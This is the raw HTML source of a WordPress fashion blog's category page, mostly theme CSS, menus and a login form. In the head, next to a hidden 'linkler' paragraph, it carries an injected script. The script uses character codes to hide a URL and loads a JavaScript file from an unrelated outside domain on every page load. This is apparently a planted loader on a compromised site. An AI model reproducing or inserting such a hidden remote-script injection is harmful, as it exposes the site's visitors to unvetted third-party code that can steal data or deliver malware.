    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #282828 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc7878;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #282828;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center bottom;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:100;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:futura-pt;
	
	}


	
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:futura-pt;
	
    }



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	line-height:32px;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #cc7878;
    }
    
    .white-popup-block:after {
        background: rgba(124,61,214,0.01);
        background: -moz-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(124,61,214,0.01)), color-stop(100%, rgba(185,61,203,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:futura-pt;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cc7878;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cc7878 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #cc7878;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:futura-pt;
	font-size:18px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:futura-pt;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:futura-pt;
	font-size:14px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:futura-pt;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:futura-pt;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:benton-modern-display;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:18px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h2 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h3 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h4 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ayanatorio.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ayanatorio.com/category/fashion/",
                    "name": "Fashion"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #cc7878;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #cc7878;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cc7878;
                }
                .tdm-btn-style1 {
					background-color: #cc7878;
				}
				.tdm-btn-style2:before {
				    border-color: #cc7878;
				}
				.tdm-btn-style2 {
				    color: #cc7878;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cc7878;
                    -moz-box-shadow: 0 2px 16px #cc7878;
                    box-shadow: 0 2px 16px #cc7878;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cc7878;
                    -moz-box-shadow: 0 4px 26px #cc7878;
                    box-shadow: 0 4px 26px #cc7878;
				}
</style>

<meta name="google-site-verification" content="ZxP_zUoYQ0q2FbhWGjEiOlHrLsM1X6eqjP5-G92C1TM" />

<link rel="stylesheet" href="https://use.typekit.net/mws7jtt.css">

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="archive category category-fashion category-201 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-fashion-pro white-menu td_category_template_7 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-6.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1314"><a href="https://ayanatorio.com/">Home</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://ayanatorio.com/about-me/">About me</a></li>
<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://ayanatorio.com/portfolio/">Portfolio</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2155"><a href="https://ayanatorio.com/blog/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-1295"><a href="https://ayanatorio.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296"><a href="https://ayanatorio.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
		<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://ayanatorio.com/category/fashion/events/">Events</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://ayanatorio.com/category/fashion/exhibitions/">Exhibitions</a></li>
	</ul>
</li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1298"><a href="https://ayanatorio.com/category/beauty/">Beauty<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1300"><a href="https://ayanatorio.com/category/beauty/make-up-trends/">Beauty Trends</a></li>
		<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299"><a href="https://ayanatorio.com/category/beauty/beauty-tips/">Beauty Tips</a></li>
	</ul>
</li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://ayanatorio.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2159"><a href="https://ayanatorio.com/contact-me/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ayanatorio.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://ayanatorio.com/">
				<img src="https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg" alt="Ayana Torio" title="Ayana Torio"/>
				<span class="td-visual-hidden">Ayana Torio</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ayanatorio.com/">
            <img src="https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg" alt="Ayana Torio" title="Ayana Torio"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1314"><a href="https://ayanatorio.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2158"><a href="https://ayanatorio.com/about-me/">About me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2157"><a href="https://ayanatorio.com/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-2155"><a href="https://ayanatorio.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-1295"><a href="https://ayanatorio.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
